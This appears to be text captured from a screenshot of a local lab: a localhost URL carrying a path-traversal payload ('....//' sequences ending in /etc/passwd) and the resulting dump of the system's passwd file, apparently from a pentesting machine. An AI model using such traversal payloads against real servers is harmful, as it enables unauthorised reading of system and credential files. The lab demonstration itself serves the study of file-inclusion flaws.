 localhost/index.php?filenam
localhost/index.php?filename=....//....//....//....//....//....//....//....//....//....//....//etc/passwd
27
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin tss:x:103:109:TPM software stack,,,:/var
/lib/tpm:/bin/false strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nologin messagebus:x:105:110::/nonexistent:/usr/sbin/nologin systemd-timesync:x:106:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Debian-exim:x:107:112::/var/spool/exim4:/usr/sbin/nologin uuidd:x:108:113::/run/uuidd:/usr/sbin/nologin debian-tor:x:109:114::/var/lib/tor:/bin/false usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-
openvpn:x:114:120:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:121:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin speech-
dispatcher:x:116:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:117:122:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin geoclue:x:118:124::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:119:125:Light Display
Manager:/var/lib/lightdm:/bin/false tcpdump:x:120:128::/nonexistent:/usr/sbin/nologin stunnel4:x:121:130::/var/run/stunnel4:/usr/sbin/nologin sshd:x:122:65534::/run/sshd:/usr/sbin/nologin sslh:x:123:131::/nonexistent:/usr/sbin
/nologin ntp:x:124:133::/nonexistent:/usr/sbin/nologin postgres:x:125:134:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash arpwatch:x:126:135:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh miredo-server:x:127:65534::/var
/run/miredo-server:/usr/sbin/nologin iodine:x:128:65534::/run/iodine:/usr/sbin/nologin miredo:x:129:65534::/var/run/miredo:/usr/sbin/nologin redis:x:130:136::/var/lib/redis:/usr/sbin/nologin inetsim:x:131:137::/var/lib/inetsim:
/usr/sbin/nologin _gvm:x:132:139::/var/lib/openvas:/usr/sbin/nologin beef-xss:x:133:140::/var/lib/beef-xss:/usr/sbin/nologin s4vitar:x:1000:1003:s4vitar:/home/s4vitar:/usr/bin/zsh _rpc:x:134:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:135:65534::/var/lib/nfs:/usr/sbin/nologin mysql:x:136:141:MySQL Server,,,:/nonexistent:/bin/false saned:x:137:142::/var/lib/saned:/usr/sbin/nologin